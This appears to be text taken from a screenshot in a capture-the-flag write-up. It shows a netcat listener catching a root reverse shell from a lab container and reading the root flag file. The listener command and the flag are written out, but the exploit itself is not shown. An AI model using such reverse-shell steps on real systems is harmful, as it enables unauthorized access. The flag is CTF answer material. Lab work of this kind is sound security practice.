 ┌──(lUcgryy㉿lUcgryy)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60714
bash: cannot set terminal process group (16116): Inappropriate ioctl for device
bash: no job control in this shell
root@967e0e0070c8:/opt/automated/tasks/webapp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@967e0e0070c8:/opt/automated/tasks/webapp# cat /root/root.txt
cat /r�oot/r�oot.txt
cat: '/r'$'\341''oot/r'$'\272''oot.txt': No such file or directory
root@967e0e0070c8:/opt/automated/tasks/webapp# cat /root/root.txt
cat /root/root.txt
whitehat{Xpl0r3_Xpl0jt_Xp4nd}
root@967e0e0070c8:/opt/automated/tasks/webapp#